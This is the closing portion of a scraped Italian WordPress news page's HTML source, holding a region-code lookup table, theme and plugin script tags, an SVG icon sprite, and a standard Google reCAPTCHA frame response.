ev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.9.8' id='pms-front-end-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom.js?ver=6.2.2' id='newsup-custom-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom-time.js?ver=6.2.2' id='newsup-custom-time-js'></script>

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wi0fhRg9MVCBWPnnsFfKlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769284904260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>